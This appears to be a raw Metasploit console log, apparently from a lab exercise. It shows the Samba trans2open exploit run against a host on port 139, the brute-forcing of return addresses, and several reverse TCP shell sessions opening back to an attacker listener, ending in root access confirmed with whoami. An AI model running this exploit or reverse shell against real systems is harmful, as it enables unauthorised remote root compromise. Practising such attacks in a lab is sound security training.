 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.0.11:4444
[*] 10.0.0.10:139 - Trying return address 0×bffffdfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffcfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffbfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffafc…
[*] 10.0.0.10:139 - Trying return address 0×bffff9fc…
[*] 10.0.0.10:139 - Trying return address 0×bffff8fc…
[*] 10.0.0.10:139 - Trying return address 0×bffff7fc…
[*] 10.0.0.10:139 - Trying return address 0×bffff6fc…
[*] Command shell session 5 opened (10.0.0.11:4444 → 10.0.0.10:32773) at 2024-03-06 07:59:12 +0100
[*] Command shell session 6 opened (10.0.0.11:4444 → 10.0.0.10:32774) at 2024-03-06 07:59:13 +0100
[*] Command shell session 7 opened (10.0.0.11:4444 → 10.0.0.10:32775) at 2024-03-06 07:59:15 +0100
[*] Command shell session 8 opened (10.0.0.11:4444 → 10.0.0.10:32776) at 2024-03-06 07:59:16 +0100
whoami
root
ls -l
total 0
pwd
/tmp